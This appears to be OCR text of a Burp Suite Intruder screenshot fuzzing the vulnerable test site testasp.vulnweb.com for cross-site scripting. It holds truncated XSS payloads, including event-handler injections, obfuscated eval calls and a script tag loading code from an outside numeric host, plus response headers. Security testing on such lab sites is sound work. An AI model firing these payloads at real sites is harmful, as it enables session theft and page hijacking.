 1 2 3 4 2 18:36
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool
Payload sets
Start attack
You can define one or more payload sets. The n
e can be customized in different ways.
Payload set: 1
Payload type: Simple list
Payload settings [Simple list]
This payload type lets you configure a simple li
Paste
Load ...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B
"-eval("window['pro'%2B
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various proces
Add
Edit
Remove
Up
Down
Enabled
2. Intruder attack of http://testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
222 <acronym onbeforecut="aler...
92 <svg><a xmlns:xlink=http://... 200 5041
127 <select onchange=alert(1)><... 200 4491
118 <body onresize=alert(1)>pres... 200 4441
45 <script src=//3334957647/1> 200 4424
141 top[8680439..toString(30)](1) 200 4414
131 alert&#
105 <link rel
106 "><link
99 <svg xm
Request Res
Pretty Raw \n
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/show/5/cn6gzo8id808r6ef8jj4utk2cfwsnhv4 Copy
In future, just copy the URL and don't show this dialog Close
1 HTTP/1.1 20
2 Cache-Contr
3 Content-Typ
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Thu, 11 Jan 2024 13:00:55 GMT
7 Content-Length: 4864
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
11 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
12 <head>
13 <!-- InstanceBeginEditable name="doctitle" -->
Search 0 highlights
221 of 6613